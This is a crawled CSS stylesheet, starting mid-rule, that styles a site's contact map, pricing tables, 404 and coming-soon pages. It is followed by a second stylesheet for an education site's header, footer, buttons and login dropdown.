  font-weight: 300;
}

#map-section .contact-info {
  position: absolute;
  background-color: #7c3651;
  right: 0;
  top: 0;
  width: 33%;
  height: 100%;
  padding:25px 50px;
  opacity: 0.9;
  color: #fff;
}

#map-section .contact-info h2, 
#map-section .contact-info a {
  color: #fff
}

#map-section address a:hover {
  color:#00AEEF
}

#contact-form #message{
  resize:none;
}

#contact-form .btn-submit {
  width: 28%;
  margin: 5px auto;
}

.corporate-info .corporate-address {
  background-image: url("../images/contact-bg.png");
  background-position: left top;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-bottom: 50px;
}

.corporate-info .corporate-address address {
  background-image: url("../images/icon-map.png");
  background-position: left top;
  background-repeat: no-repeat;
  padding-left: 40px;
}


/****************************
****** Price-table CSS*******
*****************************/

.price-table {
  margin-top: 88px;
  margin-bottom: 96px;
}

.single-price ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.table-heading {
  background-color: transparent !important;
  color: #FFFFFF !important;
  overflow: hidden;
  padding: 0 !important;
  text-align: center;
}

.single-price.price-one .plan-name, 
.single-price.price-two .plan-name, 
.single-price.price-three .plan-name, 
.single-price.price-four .plan-name {   
  color: #fff;
  font-size: 20px;
  margin-bottom: 0;
  padding: 10px 0;
  text-transform: capitalize;
}

.single-price.price-one .plan-name {
  background-color: #0e76bc;
}

.single-price.price-two .plan-name {
  background-color: #ac2429;
}

.single-price.price-three .plan-name {
  background-color: #ed8d1b;
}

.single-price.price-four .plan-name {
  background-color: #6c825f;
}


.single-price .plan-price { 
  color: #fff;
  float: none;
  font-size: 14px;
  height: 110px;
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
  z-index: 5;
  padding-top: 15px;
}


.plan-price .dollar-sign {
  font-size: 18px;
}

.plan-price .price {
  font-size: 24px;
}

.plan-price .month {
  display: block;
  margin-top: -6px;
}

.price-one .plan-price:after, 
.price-two .plan-price:after, 
.price-three .plan-price:after, 
.price-four .plan-price:after  {  
  border-style: solid;
  border-width: 110px;
  content: "";
  height: 0;
  left:50%;
  position: absolute;
  top: 0;
  width: 0;
  z-index: -1;
  margin-left: -110px;
}

.price-one .plan-price:after {
  border-color: #0d6fb1 transparent transparent;
}

.price-two .plan-price:after {
  border-color: #ac2429 transparent transparent;
}

.price-three .plan-price:after {
  border-color: #e78817 transparent transparent;
}

.price-four .plan-price:after {
  border-color: #5f7452 transparent transparent;
}

.single-price ul li, 
.single-table ul li {
  padding: 12px 18px;
  background-color: #f7f7f7;
  margin-bottom: 5px;
  color: #696969;
}

.single-price ul li span, 
.single-table ul li span {
  float: right;
}

.price-one .btn-buynow, 
.price-two .btn-buynow, 
.price-three .btn-buynow, 
.price-four .btn-buynow   {  
  border-radius: 0;
  color: #fff;
  padding: 12px;
  font-weight: 300;
  letter-spacing: 3px;
  text-transform: uppercase;
  display: block;
}

.price-one .btn-buynow  {
  background-color: #0d6fb1;
}

.price-two .btn-buynow  {
  background-color: #ac2429;
}

.price-three .btn-buynow  {
  background-color: #e78817;
}

.price-four .btn-buynow  {
  background-color: #5f7452;
}

.price-one .btn-buynow:hover  {
  background-color: #0a5a90;
}

.price-two .btn-buynow:hover  {
  background-color: #821b1e;
}

.price-three .btn-buynow:hover  {
  background-color: #c57413;
}

.price-four .btn-buynow:hover  {
  background-color: #48583e;
}


.price-table2, .price-table3{
  margin-bottom:125px;
}

.price-table4 {
  margin-bottom: 150px
}

.table-one .table-header, 
.table-two .table-header, 
.table-three .table-header, 
.table-four .table-header {
  overflow: hidden;
  padding:20px;
  color: #fff;
}


.table-one .table-header {
  background-color:#0e76bc;
} 

.table-two .table-header {
  background-color:#c03035;
}

.table-three .table-header {
  background-color:#ed8d1b;
}

.table-four .table-header {
  background-color:#6c825f;
}

.single-table {
  position: relative;
  padding-top: 60px;
}

.table-one:before, 
.table-two:before, 
.table-three:before, 
.table-four:before {
  
  border-style: solid;
  border-width: 0 130px 60px;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.table-one:before {
  border-color: transparent transparent #0d6fb1;
} 

.table-two:before {
  border-color: transparent transparent #ac2429;
}

.table-three:before {
  border-color: transparent transparent #e78817;
}

.table-four:before {
  border-color: transparent transparent #5f7452;
}

.table-header h2 {
  color: #fff;
  float: left;
  font-size: 24px;
  margin-top: 7px;
}

.table-header .plan-price {
  float: right;
  margin: 0;
  overflow: hidden;
  padding-top: 1px;
}

.single-table .btn-signup {
  display: block;
  text-align: center;
  position:relative;
  z-index:1;
}

.single-table ul {
  margin: 0;
  padding: 0;
}

.table-one .btn-signup:after, 
.table-two .btn-signup:after, 
.table-three .btn-signup:after, 
.table-four .btn-signup:after {
  content: "";
  position: absolute;  
  border-style: solid;
  border-width: 78px 130px 0;  
  height: 0;
  left: 0; 
  top: -1px;
  width: 100%;
  z-index: -1;
}

.table-one .btn-signup:after {
  border-color: #0d6fb1 transparent transparent;
}

.table-two .btn-signup:after {
  border-color: #ac2429 transparent transparent;
}

.table-three .btn-signup:after {
  border-color: #e78817 transparent transparent;
}

.table-four .btn-signup:after {
  border-color: #5f7452 transparent transparent;
}

.single-table .btn-signup a {
  color: #fff;
  display: inline-block;
  overflow: hidden;
  padding: 20px 0 0 0;
  text-transform: uppercase;
  letter-spacing: 3px;
}


.table-one .btn-signup:hover.btn-signup:after{
 border-color: #0b598d transparent transparent;
}


.table-two .btn-signup.btn-signup:hover:after {
  border-color: #831c20 transparent transparent;
}

.table-three .btn-signup.btn-signup:hover:after {
 border-color: #bd7014 transparent transparent;
}

.table-four .btn-signup.btn-signup:hover:after{
  border-color: #3d4b35 transparent transparent;
}


/*************************
********404 page CSS******
**************************/

#error-page {
  display: table;
  height: 100%;
  min-height: 100%;
  width: 100%;
  color: #686868;
  font-size: 18px;
  font-weight: 300;
  padding: 100px 0;
}

#error-page .container-fluid {
  overflow: hidden;
}

.error-page-inner {
  display: table-cell;
  vertical-align: middle;
}

.bg-404 {
  background-image: url("../images/home/tour-bg.png");
  background-repeat: repeat-x;
  background-position: center top;
}

.error-image {
  display: inline-block;
  padding-top: 50px;
  padding-bottom: 50px;
}

.error-image img {
  width: 100%;
}

#error-page h2 {
  font-size:36px;
  text-transform: uppercase;
}

.btn-error {
  font-weight: 300;
  margin-top: 30px;
  padding:25px 55px;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 5px;
  background-color: transparent;
  border: 1px solid #cc9b59;
  margin-top: 50px;
  margin-bottom: 50px;
}

.btn-error:hover, .btn-error:focus  {
  background-color: #cc9b59;
  border-color:#cc9b59;
  color:#fff;
}

#error-page i, #coming-soon i {
  border: 1px solid #cc9b59;
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #cc9b59;
  font-size: 17px;
  margin:0 15px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#error-page i:hover, #coming-soon i:hover {
  background-color: #cc9b59;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}


/*************************
********404 page CSS******
**************************/

#error-page {
  display: table;
  height: 100%;
  min-height: 100%;
  width: 100%;
  color: #686868;
  font-size: 18px;
  font-weight: 300;
  padding: 100px 0;
}

#error-page .container-fluid {
  overflow: hidden;
}

.error-page-inner {
  display: table-cell;
  vertical-align: middle;
}

.bg-404 {
  background-image: url("../images/404-bg.png");
  background-repeat: repeat-x;
  background-position: center top;
}

.error-image {
  display: inline-block;
  padding-top: 50px;
  padding-bottom: 50px;
}

.error-image img {
  width: 100%;
}

#error-page h2 {
  font-size:36px;
  text-transform: uppercase;
}

.btn-error {
  background-color: rgba(0, 0, 0, 0);
  border: 3px solid #4FCCCD;
  color: #797979;
  font-size: 16px;
  font-weight: 700;
  letter-spacing:0;
  margin-bottom: 50px;
  margin-top: 50px;
  padding: 25px 53px;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}

.btn-error:hover, .btn-error:focus  {
  background-color: #4FCCCD;
  border-color:#4FCCCD;
  color:#fff;
}

#error-page i, #coming-soon i {
  border: 3px solid #cecece;
  height: 40px;
  width: 40px;
  line-height: 35px;
  color: #cecece;
  font-size: 17px;
  margin:0 15px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#error-page i.fa-twitter:hover, 
#coming-soon i.fa-twitter:hover, 
#error-page i.fa-twitter:hover, 
#coming-soon i.fa-twitter:hover, 
#error-page i.fa-google-plus:hover, 
#coming-soon i.fa-google-plus:hover {    
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#error-page i.fa-facebook:hover, 
#coming-soon i.fa-facebook:hover{
  background-color:transparent;  
  color: #314A87;
  border-color:#314A87;
}

#error-page i.fa-twitter:hover, 
#coming-soon i.fa-twitter:hover{
  background-color:transparent;  
  color: #22BBF4;
  border-color:#22BBF4;
}

#error-page i.fa-google-plus:hover, 
#coming-soon i.fa-google-plus:hover{
  background-color:transparent;  
  color: #DD4C3B;
  border-color:#DD4C3B;
}

/*************************
******Coming Soon CSS*****
**************************/

.logo-image {
  display: block;
  text-align: center;
  margin-top: 80px;
  margin-bottom: 95px;
}

.logo-image img {
  display: inline-block;
}

#coming-soon {
  background-image: url("../images/coming-soon-bg.png");
  background-position: center top;
  background-repeat: repeat-x;
  padding: 40px 0;
  overflow: hidden;
}

#coming-soon .social-link {
  margin-top: 35px;
}

.time-count {
  display: block;
  text-align: center;
}

.time-count ul {
  padding-left: 0;
}

#countdown {
  display: block;
  max-width: 960px;
  margin: 80px auto 100px;
}


#countdown li {
  float: left;
  display: block;
  width: 25%;
  text-align: center;
  height: 254px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: contain !important;
  position: relative;
  color: #fff;
}

#countdown li.angle-one {
  background-image: url(../images/coming-soon1.png);
  left: 120px;
}

#countdown li.angle-two {
  background-image: url(../images/coming-soon2.png);
  left: 40px;
}

#countdown li.angle-three {
  background-image: url(../images/coming-soon3.png);
  right: 40px;
}

#countdown li.angle-four {
  background-image: url(../images/coming-soon4.png);
  right: 120px;
}

#countdown li > span {
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  color: #fff;
  display: inline-block;
  margin-top: 40px;
}

#countdown li.angle-two > span,
#countdown li.angle-four > span {
  margin-top: 80px;
}


#subscribe {
  background-color: #565656;
  color: #FFFFFF;
  padding: 40px 0 50px;
}

#subscribe h2 {
  color: #fff;
  text-transform: uppercase;
}

#subscribe .fa-envelope-o {
  color: #0884d5;
  margin-right: 5px;
}

#subscribe .form-control {
  background-color: transparent;
  height: 52px;
  color: #fff;
  border:2px solid #00aeef;
}

#newsletter {
  margin-top: 35px;
  position: relative;
}

#newsletter i {
  color: #0884d5;
  font-size: 36px;
  position: absolute;
  right: 12px;
  top: 7px;
}

.newsletter p {
  color: #919191;
  font-size: 12px;
  margin-top: 10px;
}

#coming-soon-footer {
  padding: 45px 0;
  line-height: 15px;
  overflow: hidden;
}

#coming-soon-footer a {
  color: #d89b4e;
}

#coming-soon-footer a:hover {
  color: #b38040
}

/*Shortcodes CSS*/
.bs-example{
  margin: 0 0 20px;
}

.panel-group{
  border: 1px solid #eee;
}
.panel-default{
  border: 0;
}
.panel-group .panel{
  border-radius: 0;
}
.panel-group .panel+.panel{
  margin-top: 0;
}

.panel-default>.panel-heading{
  background-color: transparent;
  border-top: 1px solid #eee;
}

.panel-group .panel-default:first-child>.panel-heading{
  border-top: 0;
}

.panel-default>.panel-heading+.panel-collapse .panel-body{
  border-top-color: #eee;
}


.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus{
  background-color: #4FCCCD;
}

.tab-content {
  padding-top: 20px;
}

/*Features*/
.feature-inner{
  text-align: center;
}
.icon-wrapper{
  display: inline-block;
  background-color: #4FCCCD;
  color: #fff;
  padding: 25px;
  box-shadow: 0 0 0 5px rgba(0,0,0,.1) inset;
  -webkit-box-shadow: 0 0 0 5px rgba(0,0,0,.1) inset;
  border-radius: 100%;
  margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://myeducationpath.gelembjuk.com/template/css/style.css
body_size: 20278
content:
body {
  font-family: 'Roboto', sans-serif;
  background: ;
  position: relative;
  font-weight: 400px;
  padding-top: 0px;
}
.starter-template {
  padding: 40px 15px;
  text-align: center;
}
#header {
  padding-top: 0px;
  padding-bottom: 10px;
}
#header .social-icons ul li a {
  color: #999;
}
#mainmenu {
  margin-top: 8px;
}
#topmenu {
  background-color: #F8F8F8;
}
#topmenu .top-menu .navbar-nav a {
  font-size: 11px;
}
#topmenu .navbar-nav a {
  padding-top: 8px;
  padding-bottom: 2px;
}
#footer {
  margin-left: 30px;
  margin-right: 30px;
  margin-bottom: 0px;
  background: none;
  padding: 10px;
  padding-top: 50px;
  border: 0px;
}
#footer p {
  margin: 0px;
  font-size: 12px;
  color: #777;
}
#footer nav {
  border: 0px;
}
#footer .navbar-nav li {
  float: left;
}
.sideba h1,
.sideba h2 {
  border-bottom: 3px solid #f7f7f7;
  color: #404040;
}
/* from ubm*/
.text-primary {
  color: #017890;
}
p {
  font-size: 14px;
  line-height: 1.75;
}
ul {
  list-style-type: circle;
}
p.large {
  font-size: 16px;
}
.img-centered {
  margin: 0 auto;
}
.bg-light-gray {
  background-color: #f7f7f7;
}
.bg-darkest-gray {
  background-color: #222222;
}
.btn-primary {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-primary .badge {
  color: #017890;
  background-color: #ffffff;
}
.btn-xl {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  padding: 20px 40px;
}
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active,
.open .dropdown-toggle.btn-xl {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-xl:active,
.btn-xl.active,
.open .dropdown-toggle.btn-xl {
  background-image: none;
}
.btn-xl.disabled,
.btn-xl[disabled],
fieldset[disabled] .btn-xl,
.btn-xl.disabled:hover,
.btn-xl[disabled]:hover,
fieldset[disabled] .btn-xl:hover,
.btn-xl.disabled:focus,
.btn-xl[disabled]:focus,
fieldset[disabled] .btn-xl:focus,
.btn-xl.disabled:active,
.btn-xl[disabled]:active,
fieldset[disabled] .btn-xl:active,
.btn-xl.disabled.active,
.btn-xl[disabled].active,
fieldset[disabled] .btn-xl.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-xl .badge {
  color: #017890;
  background-color: #ffffff;
}
.btn-l {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  border-radius: 2px;
  font-size: 15px;
  padding: 10px 15px;
  margin-bottom: 10px;
}
.btn-l:hover,
.btn-l:focus,
.btn-l:active,
.btn-l.active,
.open .dropdown-toggle.btn-l {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-l:active,
.btn-l.active,
.open .dropdown-toggle.btn-l {
  background-image: none;
}
.btn-l.disabled,
.btn-l[disabled],
fieldset[disabled] .btn-l,
.btn-l.disabled:hover,
.btn-l[disabled]:hover,
fieldset[disabled] .btn-l:hover,
.btn-l.disabled:focus,
.btn-l[disabled]:focus,
fieldset[disabled] .btn-l:focus,
.btn-l.disabled:active,
.btn-l[disabled]:active,
fieldset[disabled] .btn-l:active,
.btn-l.disabled.active,
.btn-l[disabled].active,
fieldset[disabled] .btn-l.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-l .badge {
  color: #017890;
  background-color: #ffffff;
}
#login-dp {
  min-width: 270px;
  padding: 14px 14px 0;
  overflow: hidden;
  background-color: #ffffff;
}
#login-dp .help-block {
  font-size: 12px;
}
#login-dp .bottom {
  background-color: rgba(255, 255, 255, 0.9);
  border-top: 1px solid #ddd;
  clear: both;
  padding: 14px;
}
#login-dp .social-buttons {
  margin: 12px 0;
}
#login-dp .form-group {
  margin-bottom: 10px;
}
#login-dp a {
  color: #00242b;
  text-decoration: underline;
}
#login-dp .social-buttons .btn {
  color: #fff;
  margin: 2px;
  width: 110px;
}
#login .social-buttons {
  padding-top: 30px;
}
#login .social-buttons .btn {
  color: #fff;
  margin: 2px;
  width: 130px;
}
#loginformext ul {
  margin-left: 1px;
  padding-left: 0px;
  list-style-type: none;
}
#loginformext ul .btn-l {
  margin-bottom: 1px;
  width: 200px;
}
#loginformext .panel-heading {
  background: white;
  color: #017890;
  font-weight: 500;
}
#loginformext .modal-header {
  margin-bottom: 8px;
}
#header .navbar-nav.navbar-right > #loginformdropdown a {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 15px;
}
#header .navbar-nav.navbar-right > #loginformdropdown a.btn {
  color: white;
  text-decoration: none;
}
#header .navbar-nav.navbar-right > #loginformdropdown a.btn.dropdown-toggle:hover {
  background: #017890;
}
#loginformdropdown a.btn-primary,
#loginformdropdown a.btn-primary:hover,
#loginformdropdown a.btn-primary:focus,
#loginformdropdown a.btn-primary:active {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
#loginformdropdown a.btn-primary:hover,
#loginformdropdown a.btn-primary:hover:hover,
#loginformdropdown a.btn-primary:focus:hover,
#loginformdropdown a.btn-primary:active:hover,
#loginformdropdown a.btn-primary:focus,
#loginformdropdown a.btn-primary:hover:focus,
#loginformdropdown a.btn-primary:focus:focus,
#loginformdropdown a.btn-primary:active:focus,
#loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary:hover:active,
#loginformdropdown a.btn-primary:focus:active,
#loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.active,
#loginformdropdown a.btn-primary:hover.active,
#loginformdropdown a.btn-primary:focus.active,
#loginformdropdown a.btn-primary:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-primary,
.open .dropdown-toggle#loginformdropdown a.btn-primary:hover,
.open .dropdown-toggle#loginformdropdown a.btn-primary:focus,
.open .dropdown-toggle#loginformdropdown a.btn-primary:active {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
#loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary:hover:active,
#loginformdropdown a.btn-primary:focus:active,
#loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.active,
#loginformdropdown a.btn-primary:hover.active,
#loginformdropdown a.btn-primary:focus.active,
#loginformdropdown a.btn-primary:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-primary,
.open .dropdown-toggle#loginformdropdown a.btn-primary:hover,
.open .dropdown-toggle#loginformdropdown a.btn-primary:focus,
.open .dropdown-toggle#loginformdropdown a.btn-primary:active {
  background-image: none;
}
#loginformdropdown a.btn-primary.disabled,
#loginformdropdown a.btn-primary:hover.disabled,
#loginformdropdown a.btn-primary:focus.disabled,
#loginformdropdown a.btn-primary:active.disabled,
#loginformdropdown a.btn-primary[disabled],
#loginformdropdown a.btn-primary:hover[disabled],
#loginformdropdown a.btn-primary:focus[disabled],
#loginformdropdown a.btn-primary:active[disabled],
fieldset[disabled] #loginformdropdown a.btn-primary,
fieldset[disabled] #loginformdropdown a.btn-primary:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary.disabled:hover,
#loginformdropdown a.btn-primary:hover.disabled:hover,
#loginformdropdown a.btn-primary:focus.disabled:hover,
#loginformdropdown a.btn-primary:active.disabled:hover,
#loginformdropdown a.btn-primary[disabled]:hover,
#loginformdropdown a.btn-primary:hover[disabled]:hover,
#loginformdropdown a.btn-primary:focus[disabled]:hover,
#loginformdropdown a.btn-primary:active[disabled]:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:active:hover,
#loginformdropdown a.btn-primary.disabled:focus,
#loginformdropdown a.btn-primary:hover.disabled:focus,
#loginformdropdown a.btn-primary:focus.disabled:focus,
#loginformdropdown a.btn-primary:active.disabled:focus,
#loginformdropdown a.btn-primary[disabled]:focus,
#loginformdropdown a.btn-primary:hover[disabled]:focus,
#loginformdropdown a.btn-primary:focus[disabled]:focus,
#loginformdropdown a.btn-primary:active[disabled]:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:active:focus,
#loginformdropdown a.btn-primary.disabled:active,
#loginformdropdown a.btn-primary:hover.disabled:active,
#loginformdropdown a.btn-primary:focus.disabled:active,
#loginformdropdown a.btn-primary:active.disabled:active,
#loginformdropdown a.btn-primary[disabled]:active,
#loginformdropdown a.btn-primary:hover[disabled]:active,
#loginformdropdown a.btn-primary:focus[disabled]:active,
#loginformdropdown a.btn-primary:active[disabled]:active,
fieldset[disabled] #loginformdropdown a.btn-primary:active,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:active,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:active,
fieldset[disabled] #loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.disabled.active,
#loginformdropdown a.btn-primary:hover.disabled.active,
#loginformdropdown a.btn-primary:focus.disabled.active,
#loginformdropdown a.btn-primary:active.disabled.active,
#loginformdropdown a.btn-primary[disabled].active,
#loginformdropdown a.btn-primary:hover[disabled].active,
#loginformdropdown a.btn-primary:focus[disabled].active,
#loginformdropdown a.btn-primary:active[disabled].active,
fieldset[disabled] #loginformdropdown a.btn-primary.active,
fieldset[disabled] #loginformdropdown a.btn-primary:hover.active,
fieldset[disabled] #loginformdropdown a.btn-primary:focus.active,
fieldset[disabled] #loginformdropdown a.btn-primary:active.active {
  background-color: #017890;
  border-color: #017890;
}
#loginformdropdown a.btn-primary .badge,
#loginformdropdown a.btn-primary:hover .badge,
#loginformdropdown a.btn-primary:focus .badge,
#loginformdropdown a.btn-primary:active .badge {
  color: #017890;
  background-color: #ffffff;
}
#loginformdropdown a.btn-danger,
#loginformdropdown a.btn-danger:hover,
#loginformdropdown a.btn-danger:focus,
#loginformdropdown a.btn-danger:active {
  color: #ffffff;
  background-color: #a1253f;
  border-color: #a1253f;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
#loginformdropdown a.btn-danger:hover,
#loginformdropdown a.btn-danger:hover:hover,
#loginformdropdown a.btn-danger:focus:hover,
#loginformdropdown a.btn-danger:active:hover,
#loginformdropdown a.btn-danger:focus,
#loginformdropdown a.btn-danger:hover:focus,
#loginformdropdown a.btn-danger:focus:focus,
#loginformdropdown a.btn-danger:active:focus,
#loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger:hover:active,
#loginformdropdown a.btn-danger:focus:active,
#loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.active,
#loginformdropdown a.btn-danger:hover.active,
#loginformdropdown a.btn-danger:focus.active,
#loginformdropdown a.btn-danger:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-danger,
.open .dropdown-toggle#loginformdropdown a.btn-danger:hover,
.open .dropdown-toggle#loginformdropdown a.btn-danger:focus,
.open .dropdown-toggle#loginformdropdown a.btn-danger:active {
  color: #ffffff;
  background-color: #781b2f;
  border-color: #6f1a2c;
}
#loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger:hover:active,
#loginformdropdown a.btn-danger:focus:active,
#loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.active,
#loginformdropdown a.btn-danger:hover.active,
#loginformdropdown a.btn-danger:focus.active,
#loginformdropdown a.btn-danger:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-danger,
.open .dropdown-toggle#loginformdropdown a.btn-danger:hover,
.open .dropdown-toggle#loginformdropdown a.btn-danger:focus,
.open .dropdown-toggle#loginformdropdown a.btn-danger:active {
  background-image: none;
}
#loginformdropdown a.btn-danger.disabled,
#loginformdropdown a.btn-danger:hover.disabled,
#loginformdropdown a.btn-danger:focus.disabled,
#loginformdropdown a.btn-danger:active.disabled,
#loginformdropdown a.btn-danger[disabled],
#loginformdropdown a.btn-danger:hover[disabled],
#loginformdropdown a.btn-danger:focus[disabled],
#loginformdropdown a.btn-danger:active[disabled],
fieldset[disabled] #loginformdropdown a.btn-danger,
fieldset[disabled] #loginformdropdown a.btn-danger:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger.disabled:hover,
#loginformdropdown a.btn-danger:hover.disabled:hover,
#loginformdropdown a.btn-danger:focus.disabled:hover,
#loginformdropdown a.btn-danger:active.disabled:hover,
#loginformdropdown a.btn-danger[disabled]:hover,
#loginformdropdown a.btn-danger:hover[disabled]:hover,
#loginformdropdown a.btn-danger:focus[disabled]:hover,
#loginformdropdown a.btn-danger:active[disabled]:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:active:hover,
#loginformdropdown a.btn-danger.disabled:focus,
#loginformdropdown a.btn-danger:hover.disabled:focus,
#loginformdropdown a.btn-danger:focus.disabled:focus,
#loginformdropdown a.btn-danger:active.disabled:focus,
#loginformdropdown a.btn-danger[disabled]:focus,
#loginformdropdown a.btn-danger:hover[disabled]:focus,
#loginformdropdown a.btn-danger:focus[disabled]:focus,
#loginformdropdown a.btn-danger:active[disabled]:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:active:focus,
#loginformdropdown a.btn-danger.disabled:active,
#loginformdropdown a.btn-danger:hover.disabled:active,
#loginformdropdown a.btn-danger:focus.disabled:active,
#loginformdropdown a.btn-danger:active.disabled:active,
#loginformdropdown a.btn-danger[disabled]:active,
#loginformdropdown a.btn-danger:hover[disabled]:active,
#loginformdropdown a.btn-danger:focus[disabled]:active,
#loginformdropdown a.btn-danger:active[disabled]:active,
fieldset[disabled] #loginformdropdown a.btn-danger:active,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:active,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:active,
fieldset[disabled] #loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.disabled.active,
#loginformdropdown a.btn-danger:hover.disabled.active,
#loginformdropdown a.btn-danger:focus.disabled.active,
#loginformdropdown a.btn-danger:active.disabled.active,
#loginformdropdown a.btn-danger[disabled].active,
#loginformdropdown a.btn-danger:hover[disabled].active,
#loginformdropdown a.btn-danger:focus[disabled].active,
#loginformdropdown a.btn-danger:active[disabled].active,
fieldset[disabled] #loginformdropdown a.btn-danger.active,
fieldset[disabled] #loginformdropdown a.btn-danger:hover.active,
fieldset[disabled] #loginformdropdown a.btn-danger:focus.active,
fieldset[disabled] #loginformdropdown a.btn-danger:active.active {
  background-color: #a1253f;
  border-color: #a1253f;
}
#loginformdropdown a.btn-danger .badge,
#loginformdropdown a.btn-danger:hover .badge,
#loginformdropdown a.btn-danger:focus .badge,
#loginformdropdown a.btn-danger:active .badge {
  color: #a1253f;
  background-color: #ffffff;
}
#loginformdropdown li a.btn {
  padding-top: 5px;
  padding-bottom: 5px;
}
#header .navbar-nav.navbar-right .mydashboardlink {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 15px;
  color: white;
  text-decoration: none;
}
.btn-fb {
  background-color: #3b5998;
  border-color: #3b5998;
}
.font-fb {
  color: #3b5998;
}
.btn-fb:hover {
  background-color: #2d4373;
}
.btn-tw {
  background-color: #55acee;
  border-color: #55acee;
}
.font-tw {
  color: #55acee;
}
.btn-tw:hover {
  background-color: #2795e9;
}
.btn-gp {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
